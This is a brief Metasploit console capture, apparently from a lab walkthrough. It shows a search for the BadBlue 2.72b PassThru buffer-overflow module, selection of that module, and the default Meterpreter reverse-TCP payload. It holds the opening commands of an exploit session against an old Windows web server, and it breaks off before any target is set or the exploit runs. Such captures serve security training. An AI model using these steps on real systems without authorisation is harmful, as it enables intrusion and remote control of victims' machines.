 └─# msfconsole -q
msf6 > search badblue_passthru
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/windows/http/badblue_passthru 2007-12-10 great No
BadBlue 2.72b PassThru Buffer Overflow
1 \_ target: BadBlue EE 2.7 Universal . . .
.
2 \_ target: BadBlue 2.72b Universal . . .
.
Interact with a module by name or index. For example info 2, use 2 or use
exploit/windows/http/badblue_passthru
After interacting with a module you can manually set a TARGET with set TAR
GET 'BadBlue 2.72b Universal'
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) >